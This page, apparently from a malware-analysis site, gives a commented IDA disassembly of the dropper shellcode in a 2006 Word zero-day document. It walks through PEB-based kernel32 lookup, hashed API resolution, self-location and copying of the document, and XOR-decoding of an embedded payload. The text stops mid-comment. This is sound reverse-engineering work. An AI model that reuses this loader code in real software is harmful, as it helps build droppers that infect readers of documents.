

--- FILE ---
content_type: text/html
request_url: http://www.malwarecookbook.com/write/2006_w0rd.html
body_size: 6384
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>IDA - C:\Documents and Settings\Administrator\Desktop\PLANNING REPORT 5-16-2006.idb (PLANNING REPORT 5-16-2006.doc) - [IDA View-A]</title>
</head>
<body bgcolor="white">
<span style="font: FixedSys; color: blue; background: white">
<pre>
<span style="color:olive">seg000:00000000 </span>;
<span style="color:olive">seg000:00000000 </span>; +-------------------------------------------------------------------------+
<span style="color:olive">seg000:00000000 </span>; ¦     This file is generated by The Interactive Disassembler (IDA)        ¦
<span style="color:olive">seg000:00000000 </span>; ¦     Copyright (c) 2006 by DataRescue sa/nv, &lt;ida@datarescue.com&gt;        ¦
<span style="color:olive">seg000:00000000 </span>; +-------------------------------------------------------------------------+
<span style="color:olive">seg000:00000000 </span>;
<span style="color:olive">seg000:00000000 </span>; File Name   : C:\Documents and Settings\Administrator\Desktop\PLANNING REPORT 5-16-2006.doc
<span style="color:olive">seg000:00000000 </span>; Format      : Binary file
<span style="color:olive">seg000:00000000 </span>; Base Address: 0000h Range: 0000h - 246F5h Loaded length: 246F5h
<span style="color:olive">seg000:00000000 </span>; 
<span style="color:olive">seg000:00000000 </span>; <b>Authors: Michael Ligh and Ryan Smith</b> 
<span style="color:olive">seg000:00000000 </span>; 
<span style="color:olive">seg000:00000000 </span>; This is a commented dissassembly of the Word 0-day released in  
<span style="color:olive">seg000:00000000 </span>; mid-late May 2006. This document does not describe the vulnerability
<span style="color:olive">seg000:00000000 </span>; or malware that results from an infection. 
<span style="color:olive">seg000:00000000 </span>; 
<span style="color:olive">seg000:00000000
</span><span style="color:olive">seg000:00000000
</span><span style="color:olive">seg000:00000000 </span><span style="color:purple">unicode         macro page,string,zero
</span><span style="color:olive">seg000:00000000                 </span><span style="color:purple">irpc c,&lt;string&gt;
</span><span style="color:olive">seg000:00000000                 </span><span style="color:purple">db '&amp;c', page
</span><span style="color:olive">seg000:00000000                 </span><span style="color:purple">endm
</span><span style="color:olive">seg000:00000000                 </span><span style="color:purple">ifnb &lt;zero&gt;
</span><span style="color:olive">seg000:00000000                 </span><span style="color:purple">dw zero
</span><span style="color:olive">seg000:00000000                 </span><span style="color:purple">endif
</span><span style="color:olive">seg000:00000000 </span><span style="color:purple">endm
</span><span style="color:olive">seg000:00000000
</span><span style="color:olive">seg000:00000000                 </span>.686p
<span style="color:olive">seg000:00000000                 </span>.mmx
<span style="color:olive">seg000:00000000                 </span>.model flat
<span style="color:olive">seg000:00000000
</span><span style="color:olive">seg000:00000000 </span>---------------------------------------------------------------------------
</span><span style="color:maroon">seg000:00000B2E                 </span>
<span style="color:maroon">seg000:00000B2E                 </span>; The shellcode starts here. It uses Dino Dai Zovi's PEB resolution method
<span style="color:maroon">seg000:00000B2E                 </span>; to load the base address of kernel32.dll. This information will be  
<span style="color:maroon">seg000:00000B2E                 </span>; used to locate the addresses of kernel32's exports (because they
<span style="color:maroon">seg000:00000B2E                 </span>; are offsets from the base address).
<span style="color:maroon">seg000:00000B2E                 </span>
<span style="color:maroon">seg000:00000B2E                 </span><span style="color:navy">nop
</span><span style="color:maroon">seg000:00000B2F                 </span><span style="color:navy">nop
</span><span style="color:maroon">seg000:00000B30                 </span><span style="color:navy">mov     eax</span><span style="color:navy">, fs:off_30</span>  ; load PEB address into eax
<span style="color:maroon">seg000:00000B36                 </span><span style="color:navy">mov     eax</span><span style="color:navy">, [eax+</span><span style="color:green">0Ch</span><span style="color:navy">]</span>
<span style="color:maroon">seg000:00000B39                 </span><span style="color:navy">mov     esi</span><span style="color:navy">, [eax+</span><span style="color:green">1Ch</span><span style="color:navy">]</span>
<span style="color:maroon">seg000:00000B3C                 </span><span style="color:navy">lodsd
</span><span style="color:maroon">seg000:00000B3D                 </span><span style="color:navy">mov     esi</span><span style="color:navy">, [eax+</span><span style="color:green">8</span><span style="color:navy">]</span>    ; kernel32.dll entry point
<span style="color:maroon">seg000:00000B40                 </span><span style="color:navy">jmp     loc_DAF</span>
<span style="color:maroon">seg000:00000B40                 </span>
<span style="color:maroon">seg000:00000B40                 </span>; At this point, the code jumps to loc_DAF, which immediately calls sub_B45. 
<span style="color:maroon">seg000:00000B40                 </span>; In doing so, the call instruction sets EIP to 0x00000DB4 (offset in 
<span style="color:maroon">seg000:00000B40                 </span>; this file) and pushes it on the stack. Notably, the first  
<span style="color:maroon">seg000:00000B40                 </span>; instruction in sub_B45 is to pop this address into eax (see below)
<span style="color:maroon">seg000:00000B40                 </span>
<span style="color:black">seg000:00000B45
</span><span style="color:black">seg000:00000B45 </span><span style="color:gray">; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
</span><span style="color:black">seg000:00000B45
</span><span style="color:black">seg000:00000B45
</span><span style="color:black">seg000:00000B45                 </span>; The first part of this code loads the address to which EIP points 
<span style="color:black">seg000:00000B45                 </span>; into the eax register. If you look at 0x00000DB4, there isn't much,
<span style="color:black">seg000:00000B45                 </span>; but a dword (0A2000h) and three unicode strings of file names.
<span style="color:black">seg000:00000B45                 </span>; The code uses the offset of these values from EIP to reference them and 
<span style="color:black">seg000:00000B45                 </span>; builds a structure with pointers to them. The same structure will be used
<span style="color:black">seg000:00000B45                 </span>; to store addresses of all the kernel32 exports later. In the code 
<span style="color:black">seg000:00000B45                 </span>; below, edi contains a pointer to the first member of the structure.
<span style="color:black">seg000:00000B45                 </span>
<span style="color:black">seg000:00000B45 </span>sub_B45         proc near               <span style="color:green">; CODE XREF: seg000:loc_DAFp
</span><span style="color:black">seg000:00000B45                 </span><span style="color:navy">pop     eax</span>             
<span style="color:black">seg000:00000B46                 </span><span style="color:navy">sub     esp</span><span style="color:navy">, </span><span style="color:green">200h</span>       
<span style="color:black">seg000:00000B4C                 </span><span style="color:navy">mov     edi</span><span style="color:navy">, esp</span>       
<span style="color:black">seg000:00000B4E                 </span><span style="color:navy">mov     ebx</span><span style="color:navy">, [eax]</span>      ; [eax] == 0A2000h 
<span style="color:black">seg000:00000B50                 </span><span style="color:navy">mov     [edi+</span><span style="color:green">4</span><span style="color:navy">]</span><span style="color:navy">, ebx</span>    
<span style="color:black">seg000:00000B53                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.hKernel32<span style="color:navy">]</span><span style="color:navy">, esi</span> ; entry point of kernel32
<span style="color:black">seg000:00000B56                 </span><span style="color:navy">add     eax</span><span style="color:navy">, </span><span style="color:green">4</span>        
<span style="color:black">seg000:00000B59                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.String1<span style="color:navy">]</span><span style="color:navy">, eax</span> ; c:\~$
<span style="color:black">seg000:00000B5C                 </span><span style="color:navy">add     eax</span><span style="color:navy">, </span><span style="color:green">0Ch</span>
<span style="color:black">seg000:00000B5F                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.String2<span style="color:navy">]</span><span style="color:navy">, eax</span> ; c:\~.exe
<span style="color:black">seg000:00000B62                 </span><span style="color:navy">add     eax</span><span style="color:navy">, </span><span style="color:green">12h</span>
<span style="color:black">seg000:00000B65                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.String3<span style="color:navy">]</span><span style="color:navy">, eax</span> ; c:\~.exe
<span style="color:black">seg000:00000B6B                 </span><span style="color:navy">push    edi</span>             ; saves the scratch pad for use within loc_BA1
<span style="color:black">seg000:00000B6C                 </span><span style="color:navy">mov     edi</span><span style="color:navy">, esp</span>
<span style="color:black">seg000:00000B6E                 </span><span style="color:navy">xor     edi</span><span style="color:navy">, </span><span style="color:green">0FFFFh</span>
<span style="color:black">seg000:00000B74                 </span><span style="color:navy">dec     edi</span>
<span style="color:black">seg000:00000B75                 </span><span style="color:navy">dec     edi</span>
<span style="color:black">seg000:00000B76                 </span><span style="color:navy">dec     edi</span>
<span style="color:black">seg000:00000B77</span>
<span style="color:black">seg000:00000B77                 </span>; The next instructions search memory for the original Word document's
<span style="color:black">seg000:00000B77                 </span>; own filename. The last mov (above) places the esp pointer into edi. 
<span style="color:black">seg000:00000B77                 </span>; The loop works by reading a dword from edi and comparing it to the 
<span style="color:black">seg000:00000B77                 </span>; unicode equivalent of "oc". If it matches then it begins to search  
<span style="color:black">seg000:00000B77                 </span>; for ".d" (which completes the ".doc" extension). Otherwise, 
<span style="color:black">seg000:00000B77                 </span>; it decrements edi and grabs another dword. When done, it jumps
<span style="color:black">seg000:00000B77                 </span>; to loc_BA1.
<span style="color:black">seg000:00000B77                 </span>
<span style="color:black">seg000:00000B77 </span>loc_B77:                                </span><span style="color:green">; CODE XREF: sub_B45+39j
</span><span style="color:black">seg000:00000B77                                         </span><span style="color:green">; sub_B45+45j ...
</span><span style="color:black">seg000:00000B77                 </span><span style="color:navy">dec     edi</span>
<span style="color:black">seg000:00000B78                 </span><span style="color:navy">cmp     dword ptr [edi]</span><span style="color:navy">, </span><span style="color:green">63006Fh</span> ; &quot;oc&quot;
<span style="color:black">seg000:00000B7E                 </span><span style="color:navy">jnz     short loc_B77</span>
<span style="color:black">seg000:00000B80                 </span><span style="color:navy">dec     edi</span>
<span style="color:black">seg000:00000B81                 </span><span style="color:navy">dec     edi</span>
<span style="color:black">seg000:00000B82                 </span><span style="color:navy">dec     edi</span>
<span style="color:black">seg000:00000B83                 </span><span style="color:navy">dec     edi</span>
<span style="color:black">seg000:00000B84                 </span><span style="color:navy">cmp     dword ptr [edi]</span><span style="color:navy">, </span><span style="color:green">64002Eh</span> ; &quot;.d&quot;
<span style="color:black">seg000:00000B8A                 </span><span style="color:navy">jnz     short loc_B77</span>
<span style="color:black">seg000:00000B8C                 </span><span style="color:navy">push    </span><span style="color:green">0C8h</span>            
<span style="color:black">seg000:00000B91                 </span><span style="color:navy">pop     ecx</span>             
<span style="color:black">seg000:00000B92                 </span><span style="color:navy">mov     esi</span><span style="color:navy">, edi</span>
<span style="color:black">seg000:00000B94
</span><span style="color:black">seg000:00000B94 </span><span style="color:navy">loc_B94:                                </span><span style="color:green">; CODE XREF: sub_B45+58j
</span><span style="color:black">seg000:00000B94                 </span><span style="color:navy">dec     esi</span>
<span style="color:black">seg000:00000B95                 </span><span style="color:navy">cmp     dword ptr [esi]</span><span style="color:navy">, </span><span style="color:green">5C003Ah</span> 
<span style="color:black">seg000:00000B9B                 </span><span style="color:navy">jz      short loc_BA1</span>   ; finished - jump to loc_BA1
<span style="color:black">seg000:00000B9D                 </span><span style="color:navy">loop    loc_B94</span>
<span style="color:black">seg000:00000B9F                 </span><span style="color:navy">jmp     short loc_B77</span>   ; failed - start over again from loc_B77
<span style="color:black">seg000:00000BA1 </span><span style="color:gray">; ---------------------------------------------------------------------------
</span><span style="color:black">seg000:00000BA1</span>
<span style="color:black">seg000:00000BA1                 </span>; This is the section that fills the shellcode's own structure 
<span style="color:black">seg000:00000BA1                 </span>; members with pointers to kernel32 exports. Once again, edi contains
<span style="color:black">seg000:00000BA1                 </span>; the pointer to the structure's first member, so all [edi+xyz] are 
<span style="color:black">seg000:00000BA1                 </span>; references to the additional members. The loop here consists of  
<span style="color:black">seg000:00000BA1                 </span>; pushing two parameters on the stack - a dword hash of the function name 
<span style="color:black">seg000:00000BA1                 </span>; (probably hashed to obfuscate the functions it imports) and the
<span style="color:black">seg000:00000BA1                 </span>; entry point for kernel32.dll. Each iteration calls resolve_func 
<span style="color:black">seg000:00000BA1                 </span>; for the actual work (see 0x00000D5B of this file). When complete,
<span style="color:black">seg000:00000BA1                 </span>; the code knows exactly where to find all the system resources and 
<span style="color:black">seg000:00000BA1                 </span>; functions it needs.
<span style="color:black">seg000:00000BA1                 </span>; 
<span style="color:black">seg000:00000BA1                 </span>; Note the xyz field in all the [edi+xyz] operands are natively 
<span style="color:black">seg000:00000BA1                 </span>; numerical. My co-worker Ryan reversed the resolve_func sub routine
<span style="color:black">seg000:00000BA1                 </span>; and renamed them for readability.
<span style="color:black">seg000:00000BA1                 </span>
<span style="color:black">seg000:00000BA1 </span>
<span style="color:black">seg000:00000BA1 </span><span style="color:navy">loc_BA1:                                </span><span style="color:green">; CODE XREF: sub_B45+56j
</span><span style="color:black">seg000:00000BA1                 </span><span style="color:navy">dec     esi</span>
<span style="color:black">seg000:00000BA2                 </span><span style="color:navy">dec     esi</span>
<span style="color:black">seg000:00000BA3                 </span><span style="color:navy">pop     edi</span>            
<span style="color:black">seg000:00000BA4                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.szDOCFILENAME<span style="color:navy">]</span><span style="color:navy">, esi</span> <span style="color:gray">
</span><span style="color:black">seg000:00000BA7                 </span><span style="color:navy">push    [edi+</span>SCRATCH.hKernel32<span style="color:navy">]</span> 
<span style="color:black">seg000:00000BAA                 </span><span style="color:navy">push    </span><span style="color:green">0C0397ECh</span>       ; GlobalAlloc
<span style="color:black">seg000:00000BAF                 </span><span style="color:navy">call    </span>resolve_func
<span style="color:black">seg000:00000BB4                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pGlobalAlloc<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000BB7                 </span><span style="color:navy">push    [edi+</span>SCRATCH.hKernel32<span style="color:navy">]</span>
<span style="color:black">seg000:00000BBA                 </span><span style="color:navy">push    </span><span style="color:green">7CB922F6h</span>       ; GlobalFree
<span style="color:black">seg000:00000BBF                 </span><span style="color:navy">call    </span>resolve_func
<span style="color:black">seg000:00000BC4                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pGlobalFree<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000BC7                 </span><span style="color:navy">push    dword ptr [edi+</span><span style="color:green">8</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000BCA                 </span><span style="color:navy">push    </span><span style="color:green">7C0017BBh</span>       ; CreateFileW
<span style="color:black">seg000:00000BCF                 </span><span style="color:navy">call    </span>resolve_func
<span style="color:black">seg000:00000BD4                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pCreateFileW<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000BD7                 </span><span style="color:navy">push    dword ptr [edi+</span><span style="color:green">8</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000BDA                 </span><span style="color:navy">push    </span><span style="color:green">0FFD97FBh</span>       ; CloseHandle
<span style="color:black">seg000:00000BDF                 </span><span style="color:navy">call    </span>resolve_func
<span style="color:black">seg000:00000BE4                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pCloseHandle<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000BE7                 </span><span style="color:navy">push    dword ptr [edi+</span><span style="color:green">8</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000BEA                 </span><span style="color:navy">push    </span><span style="color:green">10FA6516h</span>       ; ReadFile
<span style="color:black">seg000:00000BEF                 </span><span style="color:navy">call    </span>resolve_func
<span style="color:black">seg000:00000BF4                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pReadFile<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000BF7                 </span><span style="color:navy">push    dword ptr [edi+</span><span style="color:green">8</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000BFA                 </span><span style="color:navy">push    </span><span style="color:green">0E80A791Fh</span>      ; WriteFile
<span style="color:black">seg000:00000BFF                 </span><span style="color:navy">call    </span>resolve_func
<span style="color:black">seg000:00000C04                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pWriteFile<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000C07                 </span><span style="color:navy">push    dword ptr [edi+</span><span style="color:green">8</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000C0A                 </span><span style="color:navy">push    </span><span style="color:green">0C2FFB03Bh</span>      ; DeleteFileW
<span style="color:black">seg000:00000C0F                 </span><span style="color:navy">call    </span>resolve_func
<span style="color:black">seg000:00000C14                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pDeleteFileW<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000C17                 </span><span style="color:navy">push    dword ptr [edi+</span><span style="color:green">8</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000C1A                 </span><span style="color:navy">push    </span><span style="color:green">76DA08ACh</span>       ; SetFilePointer
<span style="color:black">seg000:00000C1F                 </span><span style="color:navy">call    </span>resolve_func
<span style="color:black">seg000:00000C24                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pSetFilePointer<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000C27                 </span><span style="color:navy">push    dword ptr [edi+</span><span style="color:green">8</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000C2A                 </span><span style="color:navy">push    </span><span style="color:green">0E8AFE98h</span>       ; WinExec
<span style="color:black">seg000:00000C2F                 </span><span style="color:navy">call    </span>resolve_func
<span style="color:black">seg000:00000C34                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pWinExec<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000C37                 </span><span style="color:navy">push    dword ptr [edi+</span><span style="color:green">8</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000C3A                 </span><span style="color:navy">push    </span><span style="color:green">99EC8974h</span>       ; CopyFileW
<span style="color:black">seg000:00000C3F                 </span><span style="color:navy">call    </span>resolve_func
<span style="color:black">seg000:00000C44                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pCopyFileW<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000C47                 </span><span style="color:navy">push    dword ptr [edi+</span><span style="color:green">8</span><span style="color:navy">]</span>
<span style="color:black">seg000:00000C4A                 </span><span style="color:navy">push    </span><span style="color:green">73E2D87Eh</span>       ; ExitProcess
<span style="color:black">seg000:00000C4F                 </span><span style="color:navy">call    </span>resolve_func    
<span style="color:black">seg000:00000C54                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pExitProcess<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000C54                 </span>
<span style="color:black">seg000:00000C54                 </span>; Delete any previously existing files of the same name. Recall these are 
<span style="color:black">seg000:00000C54                 </span>; two of the three unicode file names discussed earlier.
<span style="color:black">seg000:00000C54                 </span>
<span style="color:black">seg000:00000C57                 </span><span style="color:navy">push    [edi+</span>SCRATCH.String2<span style="color:navy">]</span> <span style="color:gray">; c:\~.exe
</span><span style="color:black">seg000:00000C5A                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pDeleteFileW<span style="color:navy">]</span> 
<span style="color:black">seg000:00000C5D                 </span><span style="color:navy">push    [edi+</span>SCRATCH.String1<span style="color:navy">]</span> <span style="color:gray">; c:\~$
</span><span style="color:black">seg000:00000C60                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pDeleteFileW<span style="color:navy">]</span>
<span style="color:black">seg000:00000C63                 </span>
<span style="color:black">seg000:00000C63                 </span>; The next 3 push instructions are preparing the arguments for CopyFile.
<span style="color:black">seg000:00000C63                 </span>; Top down, they are 0 (for overwriting permission), destination 
<span style="color:black">seg000:00000C63                 </span>; file name, and source file name (derived by the code's memory searching
<span style="color:black">seg000:00000C63                 </span>; technique).
<span style="color:black">seg000:00000C63                 </span>
<span style="color:black">seg000:00000C63                 </span><span style="color:navy">push    </span><span style="color:green">0</span>              
<span style="color:black">seg000:00000C65                 </span><span style="color:navy">push    [edi+</span>SCRATCH.String1<span style="color:navy">]</span> <span style="color:gray">; c:\~$</span>
<span style="color:black">seg000:00000C68                 </span><span style="color:navy">push    [edi+</span>SCRATCH.szDOCFILENAME<span style="color:navy">]</span> 
<span style="color:black">seg000:00000C6B                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pCopyFileW<span style="color:navy">]</span> 
<span style="color:black">seg000:00000C6E                 </span>
<span style="color:black">seg000:00000C6E                 </span>; The next 7 push instructions are preparing the arguments for CreateFile.
<span style="color:black">seg000:00000C6E                 </span>; Despite the function name, this only opens an already existing file (in 
<span style="color:black">seg000:00000C6E                 </span>; particular an exact copy of the original Word document now at c:\~$ after 
<span style="color:black">seg000:00000C6E                 </span>; CopyFile).
<span style="color:black">seg000:00000C6E                 </span>
<span style="color:black">seg000:00000C6E                 </span><span style="color:navy">push    </span><span style="color:green">0</span>               
<span style="color:black">seg000:00000C70                 </span><span style="color:navy">push    </span><span style="color:#ff8000">80h</span> <span style="color:gray">
</span><span style="color:black">seg000:00000C75                 </span><span style="color:navy">push    </span><span style="color:green">3</span>
<span style="color:black">seg000:00000C77                 </span><span style="color:navy">push    </span><span style="color:green">0</span>
<span style="color:black">seg000:00000C79                 </span><span style="color:navy">push    </span><span style="color:green">0</span>
<span style="color:black">seg000:00000C7B                 </span><span style="color:navy">push    </span><span style="color:green">80000000h</span>       
<span style="color:black">seg000:00000C80                 </span><span style="color:navy">push    [edi+</span>SCRATCH.String1<span style="color:navy">]</span> <span style="color:gray">; c:\~$
</span><span style="color:black">seg000:00000C83                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pCreateFileW<span style="color:navy">]</span> 
<span style="color:black">seg000:00000C86                 </span>
<span style="color:black">seg000:00000C86                 </span>; This is where it gets a little interesting. The code places its read
<span style="color:black">seg000:00000C86                 </span>; pointer at EOF and moves -4 bytes (back toward the beginning). This 
<span style="color:black">seg000:00000C86                 </span>; is the offset to where the output file begins. It reads data into
<span style="color:black">seg000:00000C86                 </span>; a buffer, makes a call to allocate storate on the heap, then resets the
<span style="color:black">seg000:00000C86                 </span>; read pointer and does a second iteration with different offsets. Once it
<span style="color:black">seg000:00000C86                 </span>; has collected all the data, it proceeds to loc_CEA for processing.
<span style="color:black">seg000:00000C86                 </span>
<span style="color:black">seg000:00000C86                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.hInputFile<span style="color:navy">]</span><span style="color:navy">, eax</span>
<span style="color:black">seg000:00000C89                 </span><span style="color:navy">push    </span><span style="color:green">FILE_END</span>        
<span style="color:black">seg000:00000C8B                 </span><span style="color:navy">push    </span><span style="color:green">0</span>               
<span style="color:black">seg000:00000C8D                 </span><span style="color:navy">push    -</span><span style="color:green">4</span>              
<span style="color:black">seg000:00000C8F                 </span><span style="color:navy">push    [edi+</span>SCRATCH.hInputFile<span style="color:navy">]</span> 
<span style="color:black">seg000:00000C92                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pSetFilePointer<span style="color:navy">]</span> 
<span style="color:black">seg000:00000C95                 </span><span style="color:navy">push    </span><span style="color:green">0</span>              
<span style="color:black">seg000:00000C97                 </span><span style="color:navy">lea     ebx</span><span style="color:navy">, [edi+</span>SCRATCH.endMarker<span style="color:navy">]</span>
<span style="color:black">seg000:00000C9D                 </span><span style="color:navy">push    ebx</span>             
<span style="color:black">seg000:00000C9E                 </span><span style="color:navy">push    </span><span style="color:green">4</span>             
<span style="color:black">seg000:00000CA0                 </span><span style="color:navy">lea     ebx</span><span style="color:navy">, [edi+</span>SCRATCH.field_4<span style="color:navy">]</span>
<span style="color:black">seg000:00000CA3                 </span><span style="color:navy">push    ebx</span>             
<span style="color:black">seg000:00000CA4                 </span><span style="color:navy">push    [edi+</span>SCRATCH.hInputFile<span style="color:navy">]</span> ; handle to c:\~$
<span style="color:black">seg000:00000CA7                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pReadFile<span style="color:navy">]</span> 
<span style="color:black">seg000:00000CAA                 </span><span style="color:navy">push    [edi+</span>SCRATCH.field_4<span style="color:navy">]</span> 
<span style="color:black">seg000:00000CAD                 </span><span style="color:navy">push    </span><span style="color:#ff8000">40h</span> <span style="color:gray">; '@'       </span>; allocate 40 bytes on heap
<span style="color:black">seg000:00000CAF                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pGlobalAlloc<span style="color:navy">]</span>
<span style="color:black">seg000:00000CB2                 </span><span style="color:navy">mov     [edi+</span>SCRATCH.pMallocdBuff0<span style="color:navy">]</span><span style="color:navy">, eax</span> 
</span><span style="color:black">seg000:00000CB5                 </span><span style="color:navy">mov     ebx</span><span style="color:navy">, [edi+</span>SCRATCH.field_4<span style="color:navy">]</span>
<span style="color:black">seg000:00000CB8                 </span><span style="color:navy">add     ebx</span><span style="color:navy">, </span><span style="color:green">4</span>
<span style="color:black">seg000:00000CBB                 </span><span style="color:navy">not     ebx</span>
<span style="color:black">seg000:00000CBD                 </span><span style="color:navy">inc     ebx</span>
<span style="color:black">seg000:00000CBE                 </span><span style="color:navy">push    </span><span style="color:green">2</span>               ; new offsets and starting loc
<span style="color:black">seg000:00000CC0                 </span><span style="color:navy">push    </span><span style="color:green">0</span>              
<span style="color:black">seg000:00000CC2                 </span><span style="color:navy">push    ebx</span>     
<span style="color:black">seg000:00000CC3                 </span><span style="color:navy">push    [edi+</span>SCRATCH.hInputFile<span style="color:navy">]</span>
<span style="color:black">seg000:00000CC6                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pSetFilePointer<span style="color:navy">]</span>
<span style="color:black">seg000:00000CC9                 </span><span style="color:navy">push    </span><span style="color:green">0</span>
<span style="color:black">seg000:00000CCB                 </span><span style="color:navy">lea     ebx</span><span style="color:navy">, [edi+</span>SCRATCH.endMarker<span style="color:navy">]</span>
<span style="color:black">seg000:00000CD1                 </span><span style="color:navy">push    ebx</span>
<span style="color:black">seg000:00000CD2                 </span><span style="color:navy">push    [edi+</span>SCRATCH.field_4<span style="color:navy">]</span>
<span style="color:black">seg000:00000CD5                 </span><span style="color:navy">push    [edi+</span>SCRATCH.pMallocdBuff0<span style="color:navy">]</span> <span style="color:gray">
</span><span style="color:black">seg000:00000CD8                 </span><span style="color:navy">push    [edi+</span>SCRATCH.hInputFile<span style="color:navy">]</span>
<span style="color:black">seg000:00000CDB                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pReadFile<span style="color:navy">]</span>
<span style="color:black">seg000:00000CDE                 </span><span style="color:navy">push    [edi+</span>SCRATCH.hInputFile<span style="color:navy">]</span>
<span style="color:black">seg000:00000CE1                 </span><span style="color:navy">call    [edi+</span>SCRATCH.pCloseHandle<span style="color:navy">]</span>
<span style="color:black">seg000:00000CE4                 </span><span style="color:navy">mov     eax</span><span style="color:navy">, [edi+</span>SCRATCH.field_4<span style="color:navy">]</span>
<span style="color:black">seg000:00000CE7                 </span><span style="color:navy">mov     ebx</span><span style="color:navy">, [edi+</span>SCRATCH.pMallocdBuff0<span style="color:navy">]</span> <span style="color:gray">
</span><span style="color:black">seg000:00000CEA</span>
<span style="color:black">seg000:00000CEA                 </span>; This section of code loops through all bytes in the buffer filled by the
<span style="color:black">seg000:00000CEA                 </span>; previous ReadFile() functions and xor's them with 0x81. In the instructions,
<span style="color:black">seg000:00000CEA                 </span>; ebx is the array index and eax is the counter. This xor-encoding 
<span style="color:black">seg000:00000CEA                 </span>; scheme obfuscates the code and could help evade IDS detection in 
